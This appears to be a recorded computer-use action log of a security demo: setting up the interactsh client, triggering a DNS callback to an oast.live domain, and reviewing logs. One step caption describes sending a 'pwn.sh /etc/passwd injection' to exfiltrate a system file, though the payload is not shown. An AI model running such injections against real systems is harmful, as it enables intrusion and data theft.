
Clone projectdiscovery/interactsh and run the client from source with 'go run main.go'
key(ctrl+c)

text(git clo)

text(ne https://github.com/projectdiscovery/interactsh.git)

text(go run main.go)

key(Return)

key(Return)

Run dig on the oast.live payload domain to trigger a DNS interaction
key(Return)

mouse_move(670, 241)

mouse_move(184, 259)

mouse_move(232, 250)

mouse_move(640, 287)

mouse_move(337, 404)

mouse_move(277, 398)

Start interactsh logging to logs.txt and send the pwn.sh /etc/passwd injection
key(Return)

click(352, 48)
text(head logs.txt)

Show the first lines of logs.txt, then run base58 in a new terminal
key(Return)

key(Return)

mouse_move(288, 201)

scroll(down, 3)

scroll(down, 3)

mouse_move(567, 424)

scroll(up, 3)
